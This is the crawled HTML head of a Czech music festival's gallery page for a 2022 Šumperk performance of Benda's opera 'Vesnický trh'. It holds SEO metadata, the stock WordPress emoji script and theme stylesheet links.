

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/
body_size: 34622
content:
<!doctype html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh - Klášterní hudební slavnosti</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh - Klášterní hudební slavnosti" />
<meta property="og:url" content="https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/" />
<meta property="og:site_name" content="Klášterní hudební slavnosti" />
<meta property="article:section" content="Galerie 2022" />
<meta property="og:updated_time" content="2022-06-08T11:16:54+00:00" />
<meta property="og:image" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-1024x681.jpg" />
<meta property="og:image:secure_url" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-1024x681.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="532" />
<meta property="og:image:alt" content="30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-07T12:57:24+00:00" />
<meta property="article:modified_time" content="2022-06-08T11:16:54+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="30.5.2022 – Šumperk – Jiří Antonín Benda: opera Vesnický trh - Klášterní hudební slavnosti" />
<meta name="twitter:image" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-1024x681.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Roman Janků" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="Méně než minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://klasternihudebnislavnosti.cz/#organization","name":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","url":"https://klasternihudebnislavnosti.cz","logo":{"@type":"ImageObject","@id":"https://klasternihudebnislavnosti.cz/#logo","url":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/KHS_2025_LOGO_3.png","contentUrl":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2019/04/KHS_2025_LOGO_3.png","caption":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","inLanguage":"cs","width":"2560","height":"633"}},{"@type":"WebSite","@id":"https://klasternihudebnislavnosti.cz/#website","url":"https://klasternihudebnislavnosti.cz","name":"Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","publisher":{"@id":"https://klasternihudebnislavnosti.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-scaled.jpg","url":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-scaled.jpg","width":"2560","height":"1703","inLanguage":"cs"},{"@type":"WebPage","@id":"https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/#webpage","url":"https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/","name":"30.5.2022 \u2013 \u0160umperk \u2013 Ji\u0159\u00ed Anton\u00edn Benda: opera Vesnick\u00fd trh - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","datePublished":"2022-06-07T12:57:24+00:00","dateModified":"2022-06-08T11:16:54+00:00","isPartOf":{"@id":"https://klasternihudebnislavnosti.cz/#website"},"primaryImageOfPage":{"@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-scaled.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://klasternihudebnislavnosti.cz/author/romanagenturajd-cz/","name":"Roman Jank\u016f","url":"https://klasternihudebnislavnosti.cz/author/romanagenturajd-cz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04f4fbec3bcaa95d8aaeb86bb64644fd26691765c60833dc4495261d356e3a69?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04f4fbec3bcaa95d8aaeb86bb64644fd26691765c60833dc4495261d356e3a69?s=96&amp;d=mm&amp;r=g","caption":"Roman Jank\u016f","inLanguage":"cs"},"worksFor":{"@id":"https://klasternihudebnislavnosti.cz/#organization"}},{"@type":"BlogPosting","headline":"30.5.2022 \u2013 \u0160umperk \u2013 Ji\u0159\u00ed Anton\u00edn Benda: opera Vesnick\u00fd trh - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","datePublished":"2022-06-07T12:57:24+00:00","dateModified":"2022-06-08T11:16:54+00:00","articleSection":"Galerie 2022","author":{"@id":"https://klasternihudebnislavnosti.cz/author/romanagenturajd-cz/","name":"Roman Jank\u016f"},"publisher":{"@id":"https://klasternihudebnislavnosti.cz/#organization"},"name":"30.5.2022 \u2013 \u0160umperk \u2013 Ji\u0159\u00ed Anton\u00edn Benda: opera Vesnick\u00fd trh - Kl\u00e1\u0161tern\u00ed hudebn\u00ed slavnosti","@id":"https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/#richSnippet","isPartOf":{"@id":"https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/#webpage"},"image":{"@id":"https://klasternihudebnislavnosti.cz/wp-content/uploads/2022/06/web_JK6_6903-scaled.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://klasternihudebnislavnosti.cz/galerie/galerie-2022/30-5-2022-sumperk-jiri-antonin-benda-opera-vesnicky-trh/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Klášterní hudební slavnosti &raquo; RSS zdroj" href="https://klasternihudebnislavnosti.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klášterní hudební slavnosti &raquo; RSS komentářů" href="https://klasternihudebnislavnosti.cz/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klasternihudebnislavnosti.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://klasternihudebnislavnosti.cz/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='jet-price-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/addons/jet-price-list.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='jet-price-list-skin-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/jet-elements/assets/css/skin/jet-price-list.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-3434-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3434.css?ver=1769372261' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-10376-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-10376.css?ver=1769389914' media='all' />
